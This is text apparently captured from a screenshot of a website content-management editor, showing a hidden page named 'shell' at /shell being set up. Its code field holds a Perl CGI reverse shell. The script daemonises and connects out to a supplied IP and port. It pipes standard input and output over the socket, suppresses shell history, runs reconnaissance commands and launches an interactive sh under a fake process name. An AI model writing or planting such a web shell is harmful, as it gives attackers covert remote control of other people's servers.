 Add
Search...
Homepage
URL: /
shell
URL: /shell
shell
Homepage
TITLE
URL
shell
/shell
Save
Preview
Settings
Meta
File Name
Layout
shell
-- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
69         }
70     }
71 } elsif ($auth) {
72     cgiprint("ERROR: Authentication is enabled, but I couldn't determine your IP address.  Denying access");
73     cgiexit(0);
74 }
75
76 # Background and dissociate from parent process if required
77 if ($daemon) {
78     my $pid = fork();
79     if ($pid) {
80         cgiexit(0); # parent exits
81     }
82
83     setsid();
84     chdir('/');
85     umask(0);
86 }
87
88 # Make TCP connection for reverse shell
89 socket(SOCK, PF_INET, SOCK_STREAM, getprotobyname('tcp'));
90 if (connect(SOCK, sockaddr_in($port,inet_aton($ip)))) {
91     cgiprint("Sent reverse shell to $ip:$port");
92     cgiprintpage();
93 } else {
94     cgiprint("Couldn't open reverse shell to $ip:$port: $!");
95     cgiexit();
96 }
97
98 # Redirect STDIN, STDOUT and STDERR to the TCP connection
99 open(STDIN, ">&SOCK");
100 open(STDOUT,">&SOCK");
101 open(STDERR,">&SOCK");
102 $ENV{'HISTFILE'} = '/dev/null';
103 system("w;uname -a;id;pwd");
104 exec({"sh"} ($fake_process_name, "-i"));